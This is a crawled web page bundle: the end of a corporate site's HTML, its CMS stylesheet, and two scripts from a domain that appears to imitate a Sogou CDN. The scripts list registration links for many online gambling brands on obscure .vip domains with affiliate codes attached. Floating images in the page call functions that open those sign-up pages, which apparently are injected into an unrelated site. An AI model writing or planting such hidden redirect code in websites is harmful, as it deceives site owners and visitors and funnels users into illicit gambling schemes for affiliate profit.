            </div>
          </div>
     </section> 
    </div> 
    <div>
       <img onclick="deviceXKRegist()" id="fixedImage2" src="/jyou/2.gif" height="100" width="100">
       <img onclick="deviceKYRegist()" id="fixedImage1" src="/jyou/1.gif" height="100" width="100">
   </div>
   </div> 
  </div> 

 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ozxxw.com/themes/default/static/css/cms.css
body_size: 13596
content:
@charset "utf-8";
/* CSS Document */
*{padding:0px;margin:0px;}
html{}
body{font-size:12px;font-family:"微软雅黑";margin:0px auto;padding:0px;color:#303030;}
img{border:none;}
a{color:#333333;text-decoration:none;transition: all 0.6s;}
a:hover{color:#4587E8;text-decoration:none;}
ul,li,ol,dl,dt,dd{list-style:none; padding:0px; margin:0px auto;}
input, select, button{font:12px Verdana, Arial, Tahoma;vertical-align:middle;outline:none;}
.clear{clear:both;}
.center{margin:0px auto;}
.moddle{width:1200px;}
.sbj{margin-top:30px;}
.sbj1{margin-top:50px;}
.logo{width:450px;float: left;margin-right:30px;height: 123px;}
#nav{width:720px;float: right;height:123px;line-height:123px;}
#nav li{float:left;text-align:center; width:120px;}
#nav li a{line-height:123px;display:block;height:123px;text-align:center;font-size:16px;color: #4587e8;}
#nav li:hover{text-decoration:none; height:123px;background-color:#4587E8;}
#nav li:hover a{color: #fff;}
#nav li dl{width:120px;background-color:#4587E8;list-style-type:none;text-align:left;left:-999em;position:absolute;z-index:99999;float:left;}
#nav li dl dt{height:42px;line-height:42px; border-bottom:1px solid #fff;}
#nav li dl dt a{font-size:14px;height:42px;line-height:42px;}
#nav li dl dt a:hover{ background:none;font-size:15px;font-weight: bold;}
#nav li:hover dl{left:auto;}
#curr{background-color: #4587E8;color: #fff!important;}
.title{text-align: center;font-size: 32px;}
.title span{color: #4587e8;text-transform: uppercase;font-family: "Arial";margin-right: 5px;}
.left{width: 280px;float: left;margin-right:8px;}
.cpfl{border: 1px solid #4587E8;}
.cpfl dl{background: url(../images/cpfl.png) no-repeat 40px center #4587E8;height:72px;color: #fff;font-size: 22px;padding-left: 90px;padding-top:23px;}
.cpfl dt{font-size: 12px;font-family: Arial;text-transform: uppercase;}
.cpfl ul{padding:20px 10px 0px 10px;}
.cpfl ul li{height:42px;line-height: 42px;background-color: #F2F2F2;margin-bottom:15px;text-align: center;}
.cpfl ul li a{color: #4587E8;font-size: 15px;}
.cpfl ul li:hover{background-color: #4587E8;}
.cpfl ul li:hover a{color: #fff;}
.lxwm{border: 1px solid #4587e8;}
.lxwm dl{background: url(../images/tel.png) no-repeat 40px center #4587e8;height:72px;color: #fff;font-size: 24px;padding-left: 90px;padding-top:23px;}
.lxwm dt{font-size: 12px;font-family: Arial;text-transform: uppercase;}
.lxwm ul{padding:10px 0px;text-align: center;}
.lxwm ul li{font-size: 14px;border-bottom: 1px dashed #D0CECF;height:38px;line-height: 38px;color: #4587e8;}
.product{width: 912px;float: right;}
.product div{width:296px;float: left;margin-right:12px;}
.product div li{width: 296px;}
.product div li a{width:294px;height: 240px;border: 1px solid #ccc;display: table-caption;overflow: hidden;}
.product div li a img{width: 294px;height: 240px;cursor:pointer;transition: all 0.6s;}
.product div li a img:hover{transform: scale(1.3);}
.product div p{height:40px;line-height: 40px;text-align: center;}
.product div p a{font-size: 14px;}
.product div:nth-child(3n){margin-right: 0px;}
#wrap1{width: 100%;background-color: #4587E8;;padding:40px 0px;}
.title1{text-align: center;font-size: 32px;}
.title1 span{color: #fff;text-transform: uppercase;font-family: "Arial";margin-right: 5px;}
.company img{float: left;border: 1px solid #fff;padding: 9px;margin-right:30px;width: 560px;}
.company p{text-indent: 2em;line-height:42px;color: #fff;font-size:18px;}
.company li{float: right;width:140px;height:42px;line-height:42px;text-align: center;margin-top: 30px;background-color: #fff;border-radius:5px;}
.company li:hover{background-color: #FFB400;}
.company li:hover a{color: #fff;}
.company li a{color: #4587e8;font-size: 14px;}
.dllist1 {margin: 0px auto;}
.dllist1 dl {float: left;margin:0px 10px;width: 320px;}
.dllist1 dl a{width: 310px;overflow: hidden;border: 1px solid #ccc;padding: 4px;display: inline-table;}
.dllist1 dl img {width: 310px;height:240px;transition: all 0.6s;}
.dllist1 dl img:hover{transform: scale(1.3);}
.dllist1 dl p {text-align: center;line-height:36px;font-size: 16px;}
#demo {overflow: hidden;width: 1200px;margin-top:30px;}
#indemo {float: left;width: 800%;}
#demo1 {float: left;}
#demo2 {float: left;overflow: hidden;}
.xwzx ul{width:560px;float: left;margin-top: 30px;background-color: #FAFAFA;padding: 10px;}
.xwzx ul img{width: 180px;height: 140px;float: left;margin-right:20px;}
.xwzx ul li span{float: right;font-size: 16px}
.xwzx ul li a{font-size: 16px;}
.xwzx ul:hover{background-color: #4587E8;color: #fff;}
.xwzx ul:hover li a{margin-left:10px;color: #fff;}
.xwzx ul p{line-height: 26px;margin-top: 5px;height: 78px;overflow: hidden;}
.xwzx ul ol{text-align: right;margin-top: 5px;}
.xwzx ul:hover ol a{color: #fff;}
.xwzx ul:nth-child(2){margin-left: 20px;}
.xwzx ul:nth-child(4){margin-left: 20px;}
.xwzx ul:nth-child(6){margin-left: 20px;}
.footer{ width:100%; background-color:#4587E8; padding:30px 0px 10px 0px; color:#fff;}
.footnav{margin: 0px;}
.footnav ul{width:320px;float: left;margin-right:80px;}
.footnav ul li{font-size:20px;margin-bottom: 35px;}
.footnav ul p{font-size: 15px;margin-bottom: 12px;}
.footnav dl{width:800px;float: left;background: url(../images/ewm.png) no-repeat right bottom;}
.footnav dl dt{text-align: right;}
.footnav dl dt a{color: #ffffff;font-size: 16px;padding-left:68px;}
.footnav dl dt a:hover{color: #FFB400;}
.footnav dl p{padding-left:69px;font-size: 18px;margin-top:25px;}
.footnav dl strong{padding-left:69px;font-weight: normal;text-transform: uppercase;}
.footnav dl li{padding-left: 69px;margin-top:30px;line-height:32px;font-size: 14px;}
.copyright{text-align: center;font-size: 14px;margin-top: 10px;}
.yqlj{background-color:#4587E8;color:#fff;text-align: center;line-height:40px;}
.yqlj a{color:#fff;font-size: 12px;}
.yqlj a:hover{color: #FF0000;}
/*内页样式*/
/*---------在线留言---------*/
.message{line-height:24px;width: 630px;margin: 0px auto;}
.message dt{float:left;clear:both;width:80px;margin-left:20px;height:30px;margin-top:10px;}
.message dd{float:left;margin-top:10px;}
.message input{line-height:24px;height:24px;}
.message p{clear:both;margin-left:200px;}
.sub{height:30px;width:60px;display:block;float:left;margin-left:30px;}
/*---------新闻列表页---------*/
.title4{text-align: center;border-bottom: 1px solid #E9E9E9;padding-bottom: 15px;}
.title4 li{font-size: 36px;font-weight: bold;color: #4587E8;}
.title4 p{font-size: 15px;text-transform: uppercase;color: #2e2e2e;margin-top: 5px;}
.mup{width: 100%;background-color: #F2F2F2;border-bottom: 1px solid #DFDEDE;height: 42px;line-height: 42px;font-size: 14px;}
.mup img{margin-right: 5px;}
.rytp div{ width:232px; float:left;margin-right: 10px;}
.rytp div li{ width:230px; border:1px solid #ccc;border-radius: 5px;}
.rytp div li a{text-align:center;width:230px;height:230px;display:table-cell;vertical-align:middle;overflow:hidden;}
.rytp div li a img{vertical-align:middle;cursor:pointer;transition: all 0.6s;}
.rytp div li a img:hover{transform:scale(1.3);}
.rytp div p{ line-height:42px; height:42px; text-align:center;}
.rytp div:nth-child(5n){margin-right: 0px;}
.tittle{text-align: center;line-height:60px;height:60px;font-size:24px;font-weight: bold;margin-top: 20px;}
.tittle6{text-align: center;line-height:60px;height:60px;font-size:24px;font-weight: bold;}
.lb{text-align: left;text-indent: 2em;}
.lb a{ color:#333;}
.lb a:hover{color: #4587E8;font-weight: bold;}
.nyxw2{width:48%;float: left;text-align: left;height:40px;line-height:40px;border-bottom: 1px #D5D5D5 dotted;margin-right:4%; background:url(../images/cion01.gif) no-repeat left center;color:#333;}
.nyxw2 a{ padding-left:20px; color:#333;}
.nyxw2 span{float: right;height:40px;line-height:40px}
.nyxw2:nth-child(2n){margin-right: 0px;}
.nyxw2 a:hover{color: #40b151;}
.xgcp{width:222px;float: left;margin-left: 5px;text-align: center;line-height:25px;margin-right: 5px}
.xgcp a img{border: 1px solid #ccc}
.xgcp p{ line-height:46px;}
.xgcp p a{ color:#333;}
.page{text-align: center;margin:20px auto 0px auto;}
.page li{display: inline-block;line-height: 40px;border: 1px solid #cccccc;padding: 0 18px;margin: 0px 3px;border-radius: 3px;}
.page li a{color: #999999;font-size: 14px;}
.page li:hover{background-color: #4587E8;}
.page li:hover a{color: #fff;}
.curr{background-color: #4587E8;color: #fff;}
.inews ul{border-bottom: 1px solid #ccc;padding-bottom: 10px;margin-bottom: 10px;}
.inews ul li{background:url(../images/new_jt.jpg) no-repeat left center;line-height: 32px;height: 32px;}
.inews ul li a{ padding-left:15px; color:#303030; font-size:16px;transition: all 0.6s;}
.inews ul li a:hover{color: #4587E8;margin-left: 5px;}
.inews ul li span{float:right;}
.inews ul p{color:#636363;font-size: 14px;}
/*内页样式*/
.content{ font-size:14px; line-height:32px;margin-bottom: 20px;border: 1px solid #ccc;padding: 10px;background-color: #fff;}
.nr{line-height:36px;font-size:16px;margin-bottom:30px;}
.pubdate{text-align: center;font-size:16px;}
.nr a{font-size: 16px;}
.nr video{text-align: center;margin: 0px auto;position: relative;left:30%;}
.sub{height:40px!important;width:120px;float:left;margin-left:30px;margin-top: 30px;border:0px;background-color: #4587E8;text-align: center;color: #fff;line-height: 40px!important;font-size: 14px;}
.news ul{border-bottom: 1px solid #ccc;padding-bottom: 10px;margin-bottom: 10px;}
.news ul li{line-height: 32px;height: 32px;}
.news ul li b{color: #4587E8;}
.news ul li a{ color:#303030; font-size:16px;transition: all 0.6s;}
.news ul li a:hover{color: #4587E8;margin-left: 5px;transition: all 0.6s;}
.news ul li span{float:right;}
.news ul p{color:#636363;font-size: 14px;}
#left{ width:240px; float:left; margin-right:20px;}
#right{width:940px; float:right;margin-bottom:20px;}
.ipro_list div{width:209px;float:left; margin:0px 10px;}
.ipro_list dt{width:207px;height:207px;border:#b7b7b7 1px solid;overflow:hidden;border-radius: 5px;}
.ipro_list dt a{text-align:center;width:207px;height:207px;display:table-cell;vertical-align:middle;overflow:hidden;}
.ipro_list dt img{vertical-align:middle;cursor:pointer;transition: all 0.6s;}
.ipro_list dt img:hover{transform:scale(1.3);}
.ipro_list dd{width:209px;text-align:center;height:42px;line-height:42px;}
.cpflt dl{height:40px; background:url(../images/icon.png) no-repeat 25px center #4587E8; color:#ffffff; font-size:18px;line-height:20px; padding:20px 0px 20px 70px; font-weight:bold;}
.cpflt dl p{ font-size:14px; font-weight:normal;}
.inner-content{ margin-bottom:20px;background-color: #fff;}
ul.sf-menu {clear:both;margin:0px auto;height:auto;position:relative;text-transform:capitalize;z-index:500;width:228px;padding:5px; border:1px solid #ccc;}
ul.sf-menu li {zoom:1;margin:0px; }
ul.sf-menu li a {text-transform:capitalize; display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:42px;line-height:42px;font-size:14px;padding-left: 30px;background:url("../images/point.png") no-repeat 13px 17px; border-bottom:1px dashed #ccc;}
ul.sf-menu li a:hover, ul.sf-menu li a:active {background:#4587E8 url("../images/point-h.png") no-repeat 13px 17px;color:#fff;font-size:14px;}
ul.sf-menu li a:hover{ color:#fff!important;}
ul.sf-menu li.hover, ul.sf-menu li:hover {position:relative;}
ul.sf-menu li.menu-item:hover {position:relative;}
ul.sf-menu ul {width:100%;margin:0px;padding:0px;position:absolute;left:230px;top:0px;visibility:hidden;text-transform:capitalize;}
ul.sf-menu ul li a {font-weight:normal;line-height:42px;border-bottom:1px solid #fff;background:#eee url("../images/point1.png") no-repeat 10px 20px;height:42px;font-size:14px;padding-left: 40px;}
ul.sf-menu li.hover ul li a, ul.sf-menu li.hover ul li a:hover, ul.sf-menu li.hover ul li a:active {color:#000;text-decoration:none;background:#8c2c30 url("../images/point1-h.png") no-repeat 10px 17px;font-size:14px;}
ul.sf-menu ul li a.hover, ul.sf-menu ul li a:hover {text-decoration:none;background:#ddd url("../images/point1-h.png") no-repeat 10px 17px!important;font-size:14px;}
li.LiLevel1 a:hover {color:#444!important;}
ul.sf-menu ul li ul {padding:0px;}
ul.sf-menu ul ul {left:220px;margin:0px;padding:0px;visibility:hidden;}
ul.sf-menu ul ul li a {width:auto;padding:0px;padding-left: 40px;text-decoration:none;font-size:14px;}
ul.pro-menu {margin-top:-1px;margin:0px;padding:0px;text-transform:capitalize;}
ul.sf-menu li:hover > ul {visibility:visible;margin:0px;padding:0px;}
ul.sf-menu li.LiProDetail a {background:#eee url("../images/point1.png") no-repeat 10px 17px!important;text-indent:-15px!important;color:#333!important;font-size:14px;}
ul.sf-menu li.LiProDetail a:hover, ul.sf-menu li.LiProDetail a:active {background:#8c2c30 url("../images/point1-h.png") no-repeat 10px 17px!important;text-indent:-15px!important;font-size:14px;color:#fff!important;}
.nyLPhone{ background:url(../images/nyLPhoen_ico.png) no-repeat 20px center;}
.nyLPhone dt{ padding-left:60px; font-size:14px; font-weight:bold;}
.nyLPhone dd{ padding-left:60px; font-size:16px; line-height:30px;}
.lxwm1{background-color:#4587E8;color:#fff;margin-top:10px;padding:15px 0px;}
.lxwmt{border:1px solid #ccc;padding:0px 10px;line-height:36px;margin-bottom:20px;font-size: 14px;background-color: #fff;}
.title6{background-color: #4587E8;height:46px;line-height: 46px;color: #fff;font-size: 16px;padding: 0px 5px;}
.title6 span{float: right;color: #fff;}
.title6 span a{color: #fff;font-size: 16px;}

--- FILE ---
content_type: application/javascript
request_url: https://sogoucdn.dengxstudio.com/code/link.js?0.674980728073659
body_size: 1169
content:
var xkty_link = {
//星空体育
    xinkongPc:          'https://www.4eyy1y.vip:9969/register?agent_code=', // PC---后台
    xinkongH5:          'https://www.1plqf7.vip:7777/register?agent_code=', // H5---SEO群
    xinkongApp:         'https://www.0gbxn4.vip:9972?', // 全站APP---SEO群
    xinkongtyApp:       'https://www.b60hpm.vip:9988/?agent_code=', // 体育APP---SEO群
    xinkongbeiyong:     'https://www.gs3y71.vip:7700/register?agent_code=', // 备用H5---后台--泰瑞
    xinkongRegist:      'https://www.2fmf7d.vip:6443/?agent_code=', // 备用全站APP---后台--泰瑞
//九游娱乐
    jiuyouPc:           'https://www.xu4kw0.vip:9960/register92645/?i_code=', // PC---后台
    jiuyouH5:           'https://www.54xev3.vip:9077/entry/register71979?i_code=', // H5---SEO群
    jiuyouApp:          'https://www.mmnqs1.vip:7917/71979?i_code=', // 全站APP---SEO群
    jiuyouqpApp:        'https://www.e71p54.vip:7382/?i_code=', // 棋牌APP---SEO群
    jiuyoubeiyong:      'https://www.twd1ok.com:6002/entry/register19280/?i_code=', // 备用H5---后台--泰瑞
    jiuyouRegist:       'https://www.h38n7i.com:6001/19280?i_code=', // 备用全站APP---后台--泰瑞
//boyu体育
    boyuPc:             'https://www.lejing81.vip:30050/register/?i_code=', // PC---后台
    boyuH5:             'https://www.lejing2589.com:30479/entry/register/?i_code=', // H5---后台
    boyuApp:            'https://www.lejing45.vip:30892/?i_code=', // 全站APP---后台
    boyutyApp:          'https://www.lejing2302.com:34225/?sport=1/&i_code=', // 体育APP---后台
//开云体育
    kaiyunPc:           'https://www.hohnt7.vip:8004/register28953/?i_code=', // PC---后台
    kaiyunH5:           'https://www.p161hp.vip:7443/entry/register28953/?i_code=', // H5---后台
    kaiyunApp:          'https://www.u3o7r0.vip:9010?i_code=', // 全站APP---后台
    kaiyuntyApp:        'https://www.7jg46x.vip:9960/28953?i_code=', // 体育APP---后台
//MK体育
    mksportsPc:         'https://www.h3o8iz.vip:7988/register77236/?i_code=', // PC---后台
    mksportsH5:         'https://www.15jrnd.vip:8002/entry/register31181/?i_code=', // H5---后台
    mksportsApp:        'https://www.fgbms9.vip:9010/31181?i_code=', // 全站APP---后台
//爱游戏
    ayxPc:              'https://www.fo2x96.vip:8826/register26594/?i_code=', // PC---后台
    ayxH5:              'https://www.5praut.vip:6022/entry/register26594/?i_code=', // H5---后台
    ayxApp:             'https://www.7w03i2.vip:9010/26594?i_code=', // 全站APP---后台
//华体会
    hthPc:              'https://www.7s9vc7.vip:9978/register80790/?i_code=', // PC---后台
    hthH5:              'https://www.aggec8.vip:9168/entry/register80790/?i_code=', // H5---后台
    hthApp:             'https://www.dg6xyp.vip:4341/80790?i_code=', // 全站APP---后台
//乐鱼
    lyPc:               'https://www.dysgrl.vip:9960/register23657/?i_code=', // PC---后台
    lyH5:               'https://www.8z9pzt.vip:9122/entry/register23657/?i_code=', // H5---后台
    lyApp:              'https://www.jt0579.vip:2466/23657?i_code=', // 全站APP---后台
//米兰
    mlPc:               'https://www.kixbhs.vip:6004/register18441/?i_code=', // PC---后台
    mlH5:               'https://www.0inw1i.vip:8002/entry/register18441/?i_code=', // H5---后台
    mlApp:              'https://www.l9mi82.vip:9073/18441?i_code=', // 全站APP---后台
}

function ybty_visit(key,code) {
    window.location.href = xkty_link[key]+code;
}

function ybty_visit_newopen(key,code) {
    window.open(xkty_link[key]+code) 
}

function ybty_kf(url) {
    window.open(url)
}

function getMyUrl(key,code){
   return xkty_link[key]+code;
}

--- FILE ---
content_type: application/javascript
request_url: https://sogoucdn.dengxstudio.com/code/nerocode.js?0.7536191161429862
body_size: 934
content:
var kaiyun_code = '50211215';       //开云体育
var xinkong_code = '50002706';     //星空体育
var jiuyou_code = '68095238';     //九游娱乐
var boyu_code = '6696628';       //乐竟体育
var mk_code = '87844465';       //MK体育


var ayx_code = '4244487';       //爱游戏
var hth_code = '3605393';       //华体会
var ly_code = '4136357';       //乐鱼
var ml_code = '207617179';       //米兰


//开云体育
function kaiyunPc_visit() {
    window['open'](xkty_link['kaiyunPc']+kaiyun_code)
}
function kaiyunH5_visit() {
        window['open'](xkty_link['kaiyunH5']+kaiyun_code)
}
function kaiyunApp_visit() {
    window['open'](xkty_link['kaiyunApp']+kaiyun_code)
}

//星空体育
function xinkongPc_visit() {
    window['open'](xkty_link['xinkongPc']+xinkong_code)
}
function xinkongH5_visit() {
        window['open'](xkty_link['xinkongH5']+xinkong_code)
}
function xinkongApp_visit() {
    window['open'](xkty_link['xinkongApp']+xinkong_code)
}
function xinkongtyApp_visit() {
    window['open'](xkty_link['xinkongtyApp']+xinkong_code)
}


//乐竟体育
function boyuPc_visit() {
    window['open'](xkty_link['boyuPc']+boyu_code)
}
function boyuH5_visit() {
    window['open'](xkty_link['boyuH5']+boyu_code)
}
function boyuApp_visit() {
    window['open'](xkty_link['boyuApp']+boyu_code)
}
function boyuqpApp_visit() {
    window['open'](xkty_link['boyuqpApp']+boyu_code)
}

//九游娱乐
function jiuyouPc_visit() {
    window['open'](xkty_link['jiuyouPc']+jiuyou_code)
}
function jiuyouH5_visit() {
        window['open'](xkty_link['jiuyouH5']+jiuyou_code)
}
function jiuyouApp_visit() {
    window['open'](xkty_link['jiuyouApp']+jiuyou_code)
}
function jiuyouqpApp_visit() {
    window['open'](xkty_link['jiuyouqpApp']+jiuyou_code)
}

//MK体育
function mkPc_visit() {
    window['open'](xkty_link['mksportsPc']+mk_code)
}
function mkH5_visit() {
    window['open'](xkty_link['mksportsH5']+mk_code)
}
function mkApp_visit() {
    window['open'](xkty_link['mksportsApp']+mk_code)
}
//爱游戏
function ayxPc_visit() {
    window['open'](xkty_link['ayxPc']+ayx_code)
}
function ayxH5_visit() {
        window['open'](xkty_link['ayxH5']+ayx_code)
}
function ayxApp_visit() {
    window['open'](xkty_link['ayxApp']+ayx_code)
}

//华体会
function hthPc_visit() {
    window['open'](xkty_link['hthPc']+hth_code)
}
function hthH5_visit() {
        window['open'](xkty_link['hthH5']+hth_code)
}
function hthApp_visit() {
    window['open'](xkty_link['hthApp']+hth_code)
}

//米兰
function mlPc_visit() {
    window['open'](xkty_link['mlPc']+ml_code)
}
function mlH5_visit() {
        window['open'](xkty_link['mlH5']+ml_code)
}
function mlApp_visit() {
    window['open'](xkty_link['mlApp']+ml_code)
}

//乐鱼
function lyPc_visit() {
    window['open'](xkty_link['lyPc']+ly_code)
}
function lyH5_visit() {
        window['open'](xkty_link['lyH5']+ly_code)
}
function lyApp_visit() {
    window['open'](xkty_link['lyApp']+ly_code)
}

//PC和H5自适应
function deviceKYRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['kaiyunH5']+kaiyun_code); 
    }else{
      window.open(xkty_link['kaiyunPc']+kaiyun_code); 
    }
}
function deviceXKRegist(code){
   if(window.innerWidth<768){
      window.open(xkty_link['xinkongH5']+xinkong_code); 
    }else{
      window.open(xkty_link['xinkongPc']+xinkong_code); 
    }
}
function deviceBYRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['boyuH5']+boyu_code); 
    }else{
      window.open(xkty_link['boyuPc']+boyu_code); 
    }
}
function deviceJYRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['jiuyouH5']+jiuyou_code); 
    }else{
      window.open(xkty_link['jiuyouPc']+jiuyou_code); 
    }
}
function deviceMKRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['mksportsH5']+mk_code); 
    }else{
      window.open(xkty_link['mksportsPc']+mk_code); 
    }
}
//爱游戏
function deviceAYXRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['ayxH5']+ayx_code); 
    }else{
      window.open(xkty_link['ayxPc']+ayx_code); 
    }
}
//华体会
function deviceHTHRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['hthH5']+hth_code); 
    }else{
      window.open(xkty_link['hthPc']+hth_code); 
    }
}
//米兰
function deviceMLRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['mlH5']+ml_code); 
    }else{
      window.open(xkty_link['mlPc']+ml_code); 
    }
}
//乐鱼
function deviceLYRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['lyH5']+ly_code); 
    }else{
      window.open(xkty_link['lyPc']+ly_code); 
    }
}